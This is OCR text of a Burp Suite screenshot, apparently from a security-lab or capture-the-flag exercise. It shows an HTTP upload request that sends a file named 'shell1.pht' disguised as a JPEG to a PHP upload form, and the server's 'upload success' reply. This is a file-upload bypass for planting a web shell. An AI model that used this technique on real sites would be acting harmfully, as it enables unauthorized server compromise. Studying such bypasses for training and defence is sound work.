 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × ...
Go Cancel < > Target: http://4ddc47eb.yunyansec.com ?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 4ddc47eb.yunyansec.com
Content-Length: 25839
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://4ddc47eb.yunyansec.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryJBdzXIzpdOp5ZBj9
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.9
Referer: http://4ddc47eb.yunyansec.com/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryJBdzXIzpdOp5ZBj9
Content-Disposition: form-data; name="file"; filename="shell1.pht"
Content-Type: image/jpeg
JFIF
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Content-Length: 54
Content-Type: text/html;charset=utf-8
Date: Tue, 30 Jun 2020 06:37:02 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.17
Connection: close
upload/1593499022shell1.pht<br />upload success!<br />
? < + > Type a search term 0 matches
Done 256 bytes | 98 millis